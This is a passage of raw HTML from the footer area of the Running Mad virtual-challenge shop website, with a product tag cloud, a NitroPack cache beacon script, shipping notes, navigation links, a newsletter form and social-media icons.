<a href="https://runningmad.co.uk/product-tag/solidarity-with-palestine/" class="tag-cloud-link tag-link-550 tag-link-position-38" style="font-size: 10.571428571429pt;" aria-label="solidarity with Palestine (2 products)">solidarity with Palestine</a>
<a href="https://runningmad.co.uk/product-tag/support-palestine/" class="tag-cloud-link tag-link-545 tag-link-position-39" style="font-size: 10.571428571429pt;" aria-label="support Palestine (2 products)">support Palestine</a>
<a href="https://runningmad.co.uk/product-tag/unique-challenge/" class="tag-cloud-link tag-link-278 tag-link-position-40" style="font-size: 10.571428571429pt;" aria-label="Unique Challenge (2 products)">Unique Challenge</a>
<a href="https://runningmad.co.uk/product-tag/unique-gift/" class="tag-cloud-link tag-link-341 tag-link-position-41" style="font-size: 12.285714285714pt;" aria-label="Unique Gift (3 products)">Unique Gift</a>
<a href="https://runningmad.co.uk/product-tag/vibrant-colors/" class="tag-cloud-link tag-link-478 tag-link-position-42" style="font-size: 10.571428571429pt;" aria-label="Vibrant Colors (2 products)">Vibrant Colors</a>
<a href="https://runningmad.co.uk/product-tag/virtual-challenge/" class="tag-cloud-link tag-link-289 tag-link-position-43" style="font-size: 18.571428571429pt;" aria-label="Virtual Challenge (10 products)">Virtual Challenge</a>
<a href="https://runningmad.co.uk/product-tag/virtual-journey/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 12.285714285714pt;" aria-label="Virtual Journey (3 products)">Virtual Journey</a>
<a href="https://runningmad.co.uk/product-tag/virtual-run/" class="tag-cloud-link tag-link-294 tag-link-position-45" style="font-size: 10.571428571429pt;" aria-label="Virtual Run (2 products)">Virtual Run</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnL3BlcnNvbmFsaXplZC1hd2FyZC8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '64ab793870761e401398f998ff8e8b35b9402fd5cafc5455182cd6081929ad37cae3a0735eea1c45611466adf32ca8d687702257779c21119fd7224b4930668a'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnL3BlcnNvbmFsaXplZC1hd2FyZC8=&nitroBeaconCookies=W10=&nitroBeaconHash=64ab793870761e401398f998ff8e8b35b9402fd5cafc5455182cd6081929ad37cae3a0735eea1c45611466adf32ca8d687702257779c21119fd7224b4930668a&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script>
		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

			<div data-elementor-type="footer" data-elementor-id="9715" class="elementor elementor-9715 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1806de6 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1806de6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-640ce67" data-id="640ce67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b8a72c elementor-widget elementor-widget-text-editor" data-id="9b8a72c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Worldwide Shipping Available</strong><br>We ship all around the world<br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-460edcc elementor-widget elementor-widget-text-editor" data-id="460edcc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-451f945" data-id="451f945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e38f2e8 elementor-widget elementor-widget-text-editor" data-id="e38f2e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ba806f0 elementor-widget elementor-widget-text-editor" data-id="ba806f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6014fda elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6014fda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9cc2071" data-id="9cc2071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c56ffc elementor-widget elementor-widget-text-editor" data-id="1c56ffc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Worldwide Shipping Available</strong><br>We ship all around the world<br></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e8a726d" data-id="e8a726d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fba0b61 elementor-widget elementor-widget-text-editor" data-id="fba0b61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3570184" data-id="3570184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-060bd39 elementor-widget elementor-widget-text-editor" data-id="060bd39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0412bc" data-id="d0412bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae7449 elementor-widget elementor-widget-text-editor" data-id="9ae7449" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b16c818 elementor-section-height-min-height elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b16c818" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c78d16e" data-id="c78d16e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeed73b elementor-widget elementor-widget-wp-widget-text" data-id="aeed73b" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Worldwide Shipping Available</strong><br />
We ship all around the world</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51abce7" data-id="51abce7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20fe63 elementor-widget elementor-widget-wp-widget-text" data-id="e20fe63" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Optional Evidence Upload</strong><br />
Keep your achievement personal</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c9b79ef" data-id="c9b79ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5961dd elementor-widget elementor-widget-wp-widget-text" data-id="c5961dd" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Shipping Efficiency</strong><br />
We ship every 3 to 5 days</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba181b6" data-id="ba181b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb3c2c elementor-widget elementor-widget-wp-widget-text" data-id="1fb3c2c" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><b>100% Secure Checkout</b><br />
PayPal / Visa / Klarna</p>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0946e16 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0946e16" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bda67ed" data-id="bda67ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f1fb758 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1fb758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dd15966" data-id="dd15966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3f2c91 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="a3f2c91" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://runningmad.co.uk/wp-content/uploads/elementor/thumbs/RM-Logo-white-e1704125464607-qhoe1bcc8xjq2sub5isd1l9mep64j2j8wws3cbvwho.png" title="RM-Logo-white" alt="RM-Logo-white" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-fa91890 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="fa91890" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Running Mad is a Non &#8211; Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-73b9ae5 elementor-widget elementor-widget-heading" data-id="73b9ae5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c4aac89 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="c4aac89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8442106 elementor-widget elementor-widget-heading" data-id="8442106" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-248e96c elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="248e96c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-304bb72" data-id="304bb72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc6b33 elementor-widget elementor-widget-heading" data-id="8dc6b33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-85d6487 elementor-widget elementor-widget-text-editor" data-id="85d6487" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Don&#8217;t miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3533fa5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3533fa5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Subscription Form">
			<input type="hidden" name="post_id" value="9715"/>
			<input type="hidden" name="form_id" value="3533fa5"/>
			<input type="hidden" name="referer_title" value="Silver Coin Collection Archives - Running Mad" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3b5fbff elementor-col-50 elementor-field-required">
												<label for="form-field-field_3b5fbff" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[field_3b5fbff]" id="form-field-field_3b5fbff" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_45ace6e elementor-col-50 elementor-field-required">
												<label for="form-field-field_45ace6e" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_45ace6e]" id="form-field-field_45ace6e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_1d7f658 elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_1d7f658"><div class="elementor-g-recaptcha" data-sitekey="6Le8M_wrAAAAAP0ezlDCi_0pl4qubd68a0WLUk5g" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe now</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-a49542d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a49542d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d5e1fba elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5e1fba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-87f6a54" data-id="87f6a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ee30a1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5ee30a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92cb5c9" data-id="92cb5c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c282961 elementor-widget elementor-widget-text-editor" data-id="c282961" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b7af26 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b7af26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d38faa9" data-id="d38faa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fc109e elementor-widget elementor-widget-heading" data-id="0fc109e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
